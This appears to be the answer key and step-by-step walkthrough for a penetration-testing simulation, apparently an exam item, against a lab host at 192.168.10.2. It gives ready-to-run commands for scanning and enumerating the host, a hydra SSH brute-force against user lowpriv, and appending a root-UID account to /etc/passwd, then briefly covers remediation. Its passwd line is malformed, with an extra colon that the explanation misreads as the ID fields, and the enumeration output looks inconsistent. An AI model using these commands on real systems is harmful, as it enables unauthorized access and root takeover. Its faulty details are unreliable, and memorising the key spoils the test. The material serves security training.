The command that would most likely exploit the services is:
hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
The appropriate set of commands to escalate privileges is:
echo 'root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash' >> /etc/passwd
The remediations that should be taken after the successful privilege escalation are:
Remove the SUID bit from cp.
Make backup script not world-writable.
Comprehensive Step-by-Step Explanation of the Simulation
Part 1: Exploiting Vulnerable Service
Nmap Scan Analysis
Command: nmap -sC -T4 192.168.10.2
Purpose: This command runs a default script scan with timing template 4 (aggressive).
Output:
bash
Copy code
Port State Service
22/tcp open ssh
23/tcp closed telnet
80/tcp open http
111/tcp closed rpcbind
445/tcp open samba
3389/tcp closed rdp
Ports open are SSH (22), HTTP (80), and Samba (445).
Enumerating Samba Shares
Command: enum4linux -S 192.168.10.2
Purpose: To enumerate Samba shares and users.
Output:
makefile
Copy code
user:[games] rid:[0x3f2]
user:[nobody] rid:[0x1f5]
user:[bind] rid:[0x4ba]
user:[proxy] rid:[0x42]
user:[syslog] rid:[0x4ba]
user:[www-data] rid:[0x42a]
user:[root] rid:[0x3e8]
user:[news] rid:[0x3fa]
user:[lowpriv] rid:[0x3fa]
We identify a user lowpriv.
Selecting Exploit Command
Hydra Command: hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
Purpose: To perform a brute force attack on SSH using the lowpriv user and a list of the 500 worst passwords.
-l lowpriv: Specifies the username.
-P 500-worst-passwords.txt: Specifies the password list.
-t 4: Uses 4 tasks/threads for the attack.
ssh://192.168.10.2:22: Specifies the SSH service and port.
Executing the Hydra Command
Result: Successful login as lowpriv user if a match is found.
Part 2: Privilege Escalation and Remediation
Finding SUID Binaries and Configuration Files
Command: find / -perm -2 -type f 2>/dev/null | xargs ls -l
Purpose: To find world-writable files.
Command: find / -perm -u=s -type f 2>/dev/null | xargs ls -l
Purpose: To find files with SUID permission.
Command: grep '/bin/bash' /etc/passwd | cut -d':' -f1-4,6,7
Purpose: To identify users with bash shell access.
Selecting Privilege Escalation Command
Command: echo 'root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash' >> /etc/passwd
Purpose: To create a new root user entry in the passwd file.
root2: Username.
5ZOYXRFHVZ7OY: Password hash.
::0:0: User and group ID (root).
/root: Home directory.
/bin/bash: Default shell.
Executing the Privilege Escalation Command
Result: Creation of a new root user root2 with a specified password.
Remediation Steps Post-Exploitation
Remove SUID Bit from cp:
Command: chmod u-s /bin/cp
Purpose: Removing the SUID bit from cp to prevent misuse.
Make Backup Script Not World-Writable:
Command: chmod o-w /path/to/backup/script
Purpose: Ensuring backup script is not writable by all users to prevent unauthorized modifications.
Execution and Verification
Verifying Hydra Attack:
Run the Hydra command and monitor for successful login attempts.
Verifying Privilege Escalation:
After appending the new root user to the passwd file, attempt to switch user to root2 and check root privileges.
Implementing Remediation:
Apply the remediation commands to secure the system and verify the changes have been implemented.
By following these detailed steps, one can replicate the simulation and ensure a thorough understanding of both the exploitation and the necessary remediations.